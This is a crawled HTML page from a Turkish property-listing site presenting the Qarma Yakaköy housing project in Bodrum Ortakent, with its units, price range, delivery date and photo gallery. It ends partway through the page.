

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy
body_size: 17756
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Qarma Yakaköy Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Qarma Yakaköy, Bodrum Ortakent, Muğla konut projesi ile ilgili fiyatlar ve tüm detaylar. Bodrum Ortakent Yakaköy bölgesinde inşa edilen Qarma Yakaköy projesi 5 adet müstakil villa, 4 adet ikiz villa ve 8 adet daire olmak üzere toplam 17 üniteden oluşuyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Muğla Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/mugla-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Bodrum Ortakent Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/bodrum-ortakent-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Qarma Yakaköy",
                "item": "https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@aPad Estates" />
    <meta name="twitter:title" content="Qarma Yakaköy" />
    <meta name="twitter:description" content="Qarma Yakaköy, Bodrum Ortakent, Muğla konut projesi ile ilgili fiyatlar ve tüm detaylar. Bodrum Ortakent Yakaköy bölgesinde inşa edilen Qarma Yakaköy projesi 5 adet müstakil villa, 4 adet ikiz villa ve 8 adet daire olmak üzere toplam 17 üniteden oluşuyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/02/28/700x466/a0a09f9b-9fcb-4979-9688-75e2b2e26f87.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/mugla-konut-projeleri/qarma-yakakoy">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Qarma Yakaköy">
    <meta property="og:description" content="Qarma Yakaköy, Bodrum Ortakent, Muğla konut projesi ile ilgili fiyatlar ve tüm detaylar. Bodrum Ortakent Yakaköy bölgesinde inşa edilen Qarma Yakaköy projesi 5 adet müstakil villa, 4 adet ikiz villa ve 8 adet daire olmak üzere toplam 17 üniteden oluşuyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/02/28/700x466/a0a09f9b-9fcb-4979-9688-75e2b2e26f87.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/mugla-konut-projeleri"><i class="icofont-rounded-right"></i> Muğla</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/bodrum-ortakent-konut-projeleri"><i class="icofont-rounded-right"></i> Bodrum Ortakent</a></li>
                        <li><i class="icofont-rounded-right"></i> Qarma Yakaköy</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Qarma Yakaköy</h1>
                            <h3 style="color: #c73030">1.040.000 - 1.250.000 TL</h3>
                            <span><i class="lni-map-marker"></i> Muğla / Bodrum Ortakent</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/17bf8d45-bba8-4884-b3fc-4e34d1a92a2c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/17bf8d45-bba8-4884-b3fc-4e34d1a92a2c.jpg " alt="Qarma Yakaköy - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a25acadf-0305-4b0f-95e6-d5e21302ac1c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a25acadf-0305-4b0f-95e6-d5e21302ac1c.jpg " alt="Qarma Yakaköy - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/d20ca01a-c489-425e-97b0-af45f5b2fa6b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/d20ca01a-c489-425e-97b0-af45f5b2fa6b.jpg " alt="Qarma Yakaköy - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ed19d7e5-7ace-45e8-a9f5-bcb351876555.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ed19d7e5-7ace-45e8-a9f5-bcb351876555.jpg " alt="Qarma Yakaköy - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/da82e529-a8a7-4cdc-9ef8-e7154d1029c4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/da82e529-a8a7-4cdc-9ef8-e7154d1029c4.jpg " alt="Qarma Yakaköy - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a992065c-2427-4edb-a0c8-f55830f127fe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a992065c-2427-4edb-a0c8-f55830f127fe.jpg " alt="Qarma Yakaköy - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ead03209-70d3-4c2e-8bd9-7c7c11c2cc45.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ead03209-70d3-4c2e-8bd9-7c7c11c2cc45.jpg " alt="Qarma Yakaköy - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/1e64f107-5d7b-4540-bfaa-3a73924cf3b4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/1e64f107-5d7b-4540-bfaa-3a73924cf3b4.jpg " alt="Qarma Yakaköy - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/dd84c494-fe85-477a-9434-8a9938c68f1b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/dd84c494-fe85-477a-9434-8a9938c68f1b.jpg " alt="Qarma Yakaköy - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/692f2fa4-e1ba-4478-93a6-0d33cb2c44c2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/692f2fa4-e1ba-4478-93a6-0d33cb2c44c2.jpg " alt="Qarma Yakaköy - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/158632b3-2bd7-4865-9f9e-e0b4ae4669c0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/158632b3-2bd7-4865-9f9e-e0b4ae4669c0.jpg " alt="Qarma Yakaköy - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/17bf8d45-bba8-4884-b3fc-4e34d1a92a2c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/17bf8d45-bba8-4884-b3fc-4e34d1a92a2c.jpg " alt="Qarma Yakaköy - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a25acadf-0305-4b0f-95e6-d5e21302ac1c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a25acadf-0305-4b0f-95e6-d5e21302ac1c.jpg " alt="Qarma Yakaköy - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/d20ca01a-c489-425e-97b0-af45f5b2fa6b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/d20ca01a-c489-425e-97b0-af45f5b2fa6b.jpg " alt="Qarma Yakaköy - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ed19d7e5-7ace-45e8-a9f5-bcb351876555.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ed19d7e5-7ace-45e8-a9f5-bcb351876555.jpg " alt="Qarma Yakaköy - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/da82e529-a8a7-4cdc-9ef8-e7154d1029c4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/da82e529-a8a7-4cdc-9ef8-e7154d1029c4.jpg " alt="Qarma Yakaköy - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a992065c-2427-4edb-a0c8-f55830f127fe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a992065c-2427-4edb-a0c8-f55830f127fe.jpg " alt="Qarma Yakaköy - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ead03209-70d3-4c2e-8bd9-7c7c11c2cc45.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ead03209-70d3-4c2e-8bd9-7c7c11c2cc45.jpg " alt="Qarma Yakaköy - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/1e64f107-5d7b-4540-bfaa-3a73924cf3b4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/1e64f107-5d7b-4540-bfaa-3a73924cf3b4.jpg " alt="Qarma Yakaköy - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/dd84c494-fe85-477a-9434-8a9938c68f1b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/dd84c494-fe85-477a-9434-8a9938c68f1b.jpg " alt="Qarma Yakaköy - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/692f2fa4-e1ba-4478-93a6-0d33cb2c44c2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/692f2fa4-e1ba-4478-93a6-0d33cb2c44c2.jpg " alt="Qarma Yakaköy - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/158632b3-2bd7-4865-9f9e-e0b4ae4669c0.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/158632b3-2bd7-4865-9f9e-e0b4ae4669c0.jpg " alt="Qarma Yakaköy - 22"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/17bf8d45-bba8-4884-b3fc-4e34d1a92a2c.jpg" alt="Qarma Yakaköy - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a25acadf-0305-4b0f-95e6-d5e21302ac1c.jpg" alt="Qarma Yakaköy - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/d20ca01a-c489-425e-97b0-af45f5b2fa6b.jpg" alt="Qarma Yakaköy - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ed19d7e5-7ace-45e8-a9f5-bcb351876555.jpg" alt="Qarma Yakaköy - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/da82e529-a8a7-4cdc-9ef8-e7154d1029c4.jpg" alt="Qarma Yakaköy - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a992065c-2427-4edb-a0c8-f55830f127fe.jpg" alt="Qarma Yakaköy - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ead03209-70d3-4c2e-8bd9-7c7c11c2cc45.jpg" alt="Qarma Yakaköy - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/1e64f107-5d7b-4540-bfaa-3a73924cf3b4.jpg" alt="Qarma Yakaköy - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/dd84c494-fe85-477a-9434-8a9938c68f1b.jpg" alt="Qarma Yakaköy - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/692f2fa4-e1ba-4478-93a6-0d33cb2c44c2.jpg" alt="Qarma Yakaköy - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/158632b3-2bd7-4865-9f9e-e0b4ae4669c0.jpg" alt="Qarma Yakaköy - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/17bf8d45-bba8-4884-b3fc-4e34d1a92a2c.jpg" alt="Qarma Yakaköy - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a25acadf-0305-4b0f-95e6-d5e21302ac1c.jpg" alt="Qarma Yakaköy - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/d20ca01a-c489-425e-97b0-af45f5b2fa6b.jpg" alt="Qarma Yakaköy - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ed19d7e5-7ace-45e8-a9f5-bcb351876555.jpg" alt="Qarma Yakaköy - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/da82e529-a8a7-4cdc-9ef8-e7154d1029c4.jpg" alt="Qarma Yakaköy - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/a992065c-2427-4edb-a0c8-f55830f127fe.jpg" alt="Qarma Yakaköy - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/ead03209-70d3-4c2e-8bd9-7c7c11c2cc45.jpg" alt="Qarma Yakaköy - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/1e64f107-5d7b-4540-bfaa-3a73924cf3b4.jpg" alt="Qarma Yakaköy - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/dd84c494-fe85-477a-9434-8a9938c68f1b.jpg" alt="Qarma Yakaköy - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/692f2fa4-e1ba-4478-93a6-0d33cb2c44c2.jpg" alt="Qarma Yakaköy - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2019/02/28/700x466/158632b3-2bd7-4865-9f9e-e0b4ae4669c0.jpg" alt="Qarma Yakaköy - 22"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="37.0653135610993" data-longitude="27.3217966965332" data-mapTitle="Qarma Yakaköy"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>aPad Estates</li>
                                <li><strong>Proje Tipi</strong>Daire, Villa</li>
                                <li><strong>Konut Sayısı</strong>17</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong>3+1, 4+1</li>
                                <li><strong>Metrekare Alanı</strong>120 - 141 m2</li>
                                <li><strong>Teslim Tarihi</strong>Temmuz 2019</li>
                                <li><strong>Satış Durumu</strong>% 88,24 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Bodrum Ortakent Yakaköy bölgesinde inşa edilen Qarma Yakaköy projesi 5 adet müstakil villa, 4 adet ikiz villa ve 8 adet daire olmak üzere toplam 17 üniteden oluşuyor. 1,5 katlı olarak tasarlanan müstakil villalarda iç kullanım alanı 125 metrekare, balkon ve teraslar dahil olmak üzere toplam kullanım alanı bahçeler hariç 141 metrekare oluyor. İkiz villalarda ise toplamda iç kullanım alanı 105, balkon ve teras dahil olmak üzere 120 metrekaredir.</p>

                        </div>
                                                <div class="block-header">
                            <h4 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">28.02.2019 Qarma Yakaköy Fiyat Listesi</h4>
                        </div>
                        <div class="block-body">
                            <table><thead><tr><th>Daire Tipi</th><th>Fiyat Aralığı</th></tr></thead><tbody><tr><td class="">3+1</td><td>1.040.000<span>- 1.040.000 TL</span></td></tr><tr><td class="">4+1</td><td>1.250.000<span>- 1.250.000 TL</span></td></tr></tbody></table>
                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Qarma Yakak&ouml;y projesinde kişiye &ouml;zel &ouml;deme koşulları sunuluyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
